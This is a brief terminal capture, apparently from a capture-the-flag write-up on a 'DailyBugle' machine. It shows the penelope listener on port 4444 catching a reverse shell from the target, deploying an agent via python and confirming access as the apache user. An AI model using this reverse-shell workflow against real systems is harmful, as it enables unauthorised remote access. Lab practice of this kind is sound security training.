 ➜ DailyBugle penelope nc -p 4444
[+] Listening for reverse shells on 0.0.0.0:4444 -> 127.0.0.1 • 10.255.255.254 • 192.168.192.222 • 172
.17.0.1 • 192.168.132.94
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] [New Reverse Shell] => dailybugle 10.48.187.164 Linux-x86_64 👤 apache(48) 😍 Session ID <1>
[+] ⭐ Agent deployed via /usr/bin/python
[+] Interacting with session [1] • PTY • Menu key F12 ⇐
[+] Session log: /home/distowels/.penelope/sessions/dailybugle~10.48.187.164-Linux-x86_64/2026_11_07-2
1_25_20-946-apache(48).log
bash-4.2$ whoami
apache
bash-4.2$